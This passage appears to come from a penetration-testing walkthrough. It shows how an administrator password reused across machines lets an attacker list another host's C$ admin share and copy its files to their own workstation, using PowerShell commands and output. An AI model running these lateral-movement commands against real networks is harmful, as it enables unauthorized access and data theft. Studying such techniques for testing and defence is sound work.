 any of the drives present on the system to the workstation In order for this to work, an administrative
account with the same password (and username) needs to be on another machine on the network.
PS C:\> ipconfig /all | find '"DNS Server"'
DNS Servers . . . . . . . . . . . : 192.168.1.10
PS C:\> net use \\192.168.1.10\ipc$
The command completed successfully.
PS C:\> dir \\192.168.1.10\c$
Directory: \\192.168.1.10\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/3/2016 10:52 PM inetpub
d----- 1/19/2008 4:40 AM PerfLogs
d-r--- 4/25/2018 11:22 AM Program Files
d----- 1/23/2024 8:20 PM share
d-r--- 4/25/2018 1:43 PM Users
d----- 1/19/2024 5:08 PM Windows
da---- 3/25/2018 9:38 PM xampp
-ar-s- 9/10/2012 10:01 PM 8192 BOOTSECT.BAK
-a---- 7/8/2016 2:56 PM 1717 ip.txt
PS C:\> copy \\192.168.1.10\c$\share\*.* .
PS C:\> dir blue*